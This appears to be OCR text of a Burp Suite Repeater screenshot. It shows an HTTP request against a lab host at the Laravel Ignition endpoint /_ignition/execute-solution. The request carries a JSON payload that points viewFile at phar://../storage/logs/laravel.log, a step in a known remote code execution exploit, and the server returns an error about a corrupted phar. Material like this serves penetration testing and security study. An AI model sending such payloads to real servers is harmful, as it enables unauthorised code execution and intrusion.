 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.11.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
4 × 5 × +
Send Cancel < > Target: http://192.168.114.149:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.114.149:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.95 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 182
11 Content-Type: application/json
12
13 {
14 "solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
15 "parameters":{
16 "variableName":"asdf",
17 "viewFile":"phar://../storage/logs/laravel.log"
18 }
19 }
Response
Pretty Raw Hex Render \n
/var/www/
ErrorException
file_get_contents(phar://../storage/logs/laravel.log):
failed to open stream: internal corruption of phar
&quot;/var/www/storage/logs/laravel.log&quot;
(__HALT_COMPILER(); not found)
http://192.168.114.149:8080/_ignition/execute-solution
INSPECTOR